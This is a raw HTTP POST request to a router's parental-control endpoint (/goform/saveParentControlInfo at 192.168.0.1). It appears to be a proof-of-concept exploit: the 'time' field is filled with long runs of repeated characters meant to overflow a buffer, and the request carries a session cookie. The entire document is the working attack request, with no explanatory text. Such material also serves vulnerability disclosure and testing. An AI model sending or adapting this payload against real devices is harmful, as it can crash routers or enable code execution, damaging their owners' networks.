 POST /goform/saveParentControlInfo HTTP/1.1
Host: 192.168.0.1
Content-Length: 552
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/parental_control.html?random=0.8520252631542524&
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: password=08f35ca79d4ed317c33f04bb61f9bb781jftgb
Connection: close
deviceId=64%3Add%3Ae9%3A02%3A96%3A37&enable=1&time=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa%3Aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb%3Abbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb&url_enable=1&urls=www.xuemh.com&day=
1%2C1%2C1%2C1%2C1%2C1%2C1&limit_type=0